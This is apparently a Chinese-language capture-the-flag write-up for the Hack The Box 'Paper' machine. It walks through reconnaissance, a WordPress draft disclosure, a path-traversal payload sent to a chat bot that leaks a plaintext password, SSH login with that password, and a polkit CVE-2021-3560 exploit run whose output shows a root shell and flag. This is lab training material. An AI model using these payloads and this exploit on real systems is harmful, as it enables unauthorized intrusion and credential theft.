第一次玩htb,感觉还不错。
1.准备工作
配一下openvpn
mac,windows
可以直接用客户端打开
linux
sudo openvpn lab_lker.ovpn
2.user.txt
网上教程很多,就不细说了。
┌──(kali㉿kali)-[~/kali]
└─$ nmap -sV 10.10.11.143 1 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2022-06-13 01:23 EDT
Nmap scan report for office.paper (10.10.11.143)
Host is up (0.23s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.73 seconds
┌──(kali㉿kali)-[~/kali]
└─$ curl -I http://10.10.11.143/ 1 ⚙
HTTP/1.1 403 Forbidden
Date: Mon, 13 Jun 2022 05:27:41 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
X-Backend-Server: office.paper
Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
ETag: "30c0b-5c5c7fdeec240"
Accept-Ranges: bytes
Content-Length: 199691
Content-Type: text/html; charset=UTF-8
发现存在office.paper,配置hosts访问发现是一个wordpress

tips wordpress草稿未授权
https://www.exploit-db.com/exploits/47690
发现新子域
http://chat.office.paper/register/8qozr226AhkCHZdyY
注册然后会被拉入一个群里面,翻聊天记录发现一个机器人的使用方法,可以查看文件,存在LFI。

私聊它
recyclops file test.txt
---
cat: /home/dwight/sales/test.txt: No such file or directory
---
recyclops file ../../../proc/self/environ #查看程序运行时的环境变量
---
<!=====Contents of file ../../../proc/self/environ=====>
RESPOND_TO_EDITED=trueROCKETCHAT_USER=recyclopsLANG=en_US.UTF-8OLDPWD=/home/dwight/hubotROCKETCHAT_URL=http://127.0.0.1:48320ROCKETCHAT_USESSL=falseXDG_SESSION_ID=1USER=dwightRESPOND_TO_DM=truePWD=/home/dwight/hubotHOME=/home/dwightPORT=8000ROCKETCHAT_PASSWORD=Queenofblad3s!23SHELL=/bin/shSHLVL=4BIND_ADDRESS=127.0.0.1LOGNAME=dwightDBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1004/busXDG_RUNTIME_DIR=/run/user/1004PATH=/home/dwight/hubot/node_modules/coffeescript/bin:node_modules/.bin:node_modules/hubot/node_modules/.bin:/usr/bin:/bin_=/usr/bin/cat
<!=====End of file ../../../proc/self/environ=====>
拿到user和passwd
dwight:Queenofblad3s!23
查看passwd文件发现存在dwight用户,22端口也开放,ssh直接连。
家目录下存在user.txt
3.root.txt
提权
CVE-2021-3560
https://github.com/RicterZ/CVE-2021-3560-Authentication-Agent
mac交叉编译,sftp上传直接提。
CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build
[dwight@paper ~]$ ./CVE-2021-3560 pwnkit.service
=== polkit CVE-2021-3560 exploit - RicterZ @ 360 Noah Lab ===
pid-623821 - [*] Registering PolicyKit authentication agent ...
pid-623821 - [*] Authentication agent main loop running ...
pid-623825 - [*] Registering PolicyKit authentication agent ...
pid-623829 - [*] Registering PolicyKit authentication agent ...
pid-623825 - [*] Authentication agent main loop running ...
pid-623829 - [*] Authentication agent main loop running ...
pid-623821 - [*] Starting systemd service 'pwnkit.service' ...
pid-623825 - [*] Enabling systemd unit file '/home/dwight/pwnkit.service' ...
pid-623829 - [*] Reloading systemd daemon ...
pid-623821 - [+] Received authentication request for action: 'org.freedesktop.systemd1.manage-units'
pid-623821 - [*] Cookie: 7-223b7416729388670f2d6b10c1245fa2-1-29e7c9e01426331bc08d1cfb4799e22c
pid-623825 - [+] Received authentication request for action: 'org.freedesktop.systemd1.manage-unit-files'
pid-623825 - [*] Cookie: 8-620bd6d39fc68a11ba8e18f299d33621-1-1d92cbcd674e600750d75bc58c61eace
pid-623829 - [+] Received authentication request for action: 'org.freedesktop.systemd1.reload-daemon'
pid-623829 - [*] Cookie: 9-de0cc06fa1f804c42f063371eadc237a-1-66d101ec1e5de8a6f2402906cd2ba04f
pid-623817 - [+] File exists, popping root shell ...
pwned-4.4# id
uid=1004(dwight) gid=1004(dwight) euid=0(root) egid=0(root) groups=0(root),1004(dwight)
pwned-4.4# cat /root/root.txt
d8d5bbdcaf45684c13c995a3bc514ea0
4.tips
1.注意服务器返回的X-Backend-Server
host碰撞来发现隐藏资产。
https://github.com/pmiaowu/HostCollision/
https://mp.weixin.qq.com/s/uH40OJ4ev0rpuzDLMn7x-A
C:\dayu\tools\HostCollision>java -jar HostCollision.jar
=======================基 本 信 息=======================
版本: 2.2.6
下载地址: https://github.com/pmiaowu/HostCollision
请尽情享用本程序吧 ヾ(≧▽≦*)o
=======================建 立 线 程 池=======================
线程 1 开始运行
=======================开 始 碰 撞=======================
当前进度 1/6: [████████] 16.67%
协议:http://, ip:10.10.11.143, host:test.paper 匹配失败-2
当前进度 2/6: [████████████████] 33.33%
协议:http://, ip:10.10.11.143, host:office.paper, title:Blunder Tiffin Inc. – The best paper company in the electric-city Scranton!, 匹配成功的数据包大小:23701, 状态码:200 匹配成功
当前进度 3/6: [█████████████████████████] 50%
协议:http://, ip:10.10.11.143, host:chat.office.paper, title:chat.paper.htb, 匹配成功的数据包大小:223163, 状态码:200 匹配成功
当前进度 4/6: [█████████████████████████████████] 66.67%
协议:https://, ip:10.10.11.143, host:test.paper 匹配失败-2
当前进度 5/6: [█████████████████████████████████████████] 83.33%
协议:https://, ip:10.10.11.143, host:office.paper 匹配失败-2
当前进度 6/6: [██████████████████████████████████████████████████] 100%
协议:https://, ip:10.10.11.143, host:chat.office.paper 匹配失败-2
====================碰 撞 成 功 列 表====================
协议:http://, ip:10.10.11.143, host:office.paper, title:Blunder Tiffin Inc. – The best paper company in the electric-city Scranton!, 匹配成功的数据包大小:23701, 状态码:200 匹配成功
协议:http://, ip:10.10.11.143, host:chat.office.paper, title:chat.paper.htb, 匹配成功的数据包大小:223163, 状态码:200 匹配成功
执行完毕 ヾ(≧▽≦*)o
程序安全退出 :)